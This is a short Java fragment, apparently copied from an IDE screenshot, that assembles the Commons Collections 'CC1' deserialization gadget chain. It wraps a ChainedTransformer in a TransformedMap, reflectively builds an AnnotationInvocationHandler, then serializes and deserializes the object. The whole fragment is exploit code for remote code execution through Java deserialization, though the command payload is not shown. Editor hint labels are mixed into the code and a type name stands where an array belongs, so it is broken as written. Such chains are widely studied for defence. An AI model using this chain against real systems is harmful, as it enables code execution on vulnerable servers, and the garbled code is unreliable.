 ChainedTransformer chainedTransformer = new ChainedTransformer(Transformer);
HashMap<Object,Object> map = new HashMap<>();
map.put("value", "value");
Map<Object,Object> transformermap = TransformedMap.decorate(map, keyTransformer: null,chainedTransformer);
Class A = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = A.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
Object object = constructor.newInstance(Target.class,transformermap);
serialize(object);
unserialize( filename: "CC1.txt");
}